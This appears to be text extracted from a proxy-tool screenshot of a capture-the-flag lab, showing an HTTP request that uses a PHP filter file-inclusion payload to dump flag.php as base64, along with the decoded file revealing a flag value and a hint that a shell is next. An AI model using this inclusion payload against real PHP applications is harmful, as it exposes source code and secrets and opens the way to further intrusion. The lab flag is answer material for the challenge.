 Go
Cancel
<
>
Target: http://192.168.85.146
?
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
HTML
Render
GET
/c2444910794e037ebd8aaf257178c90b/?p=php://filter/convert.base64
-encode/resource=flag.php HTTP/1.1
Host: 192.168.85.146
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:24.0)
Gecko/20140429 Firefox/24.0 Iceweasel/24.5.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer:
http://192.168.85.146/c2444910794e037ebd8aaf257178c90b/?p=reader&
url=http://127.0.0.1/c2444910794e037ebd8aaf257178c90b/data.txt
Connection: keep-alive
padding: 1em;
overflow: hidden;
}
</style>
</head>
<body>
<div class="container">
<header>
<h1>My great web-app!</h1>
</header>
<nav>
Converted text
Copy to clipboard
Close
<?php
defined ('VIAINDEX') or die('Ooooh! So close..');
?>
<h1>Flag</h1>
<p>Hmm. Looking for a flag? Come on... I haven't made it easy yet, did you think I was going to this time?</p>
<img src="trollface.png" />
<?php
// Ok, ok. Here's your flag!
//
// flag4{4e44db0f1edc3c361dbf54eaf4df40352db91f8b}
//
// Well done, you're doing great so far!
// Next step. SHELL!
//
//
// Oh. That flag above? You're gonna need it...
?>
aCEgU28gY2xvc2UuLicpOwo/Pgo8aDE+RmxhZzwvaDE+Cj
kgaGF2ZW4ndCBtYWRlIGl0IGVhc3kgeWV0LCBkaWQgeW9
pbWcgc3JjPSJ0cm9sbGZhY2UucG5nIiAvPgo8P3BocAov
NHs0ZTQ0ZGIwZjFlZGMzYzM2MWRiZjU0ZWFmNGRmNDAzN
mcgZ3JlYXQgc28gZmFyIQovLyBOZXh0IHN0ZXAuIFNIRU
JlIGdvbm5hIG5lZWQgaXQuLi4gCj8+Cg==
?
<
+
>
0 matches
0 matches
1,698 bytes | 1 millis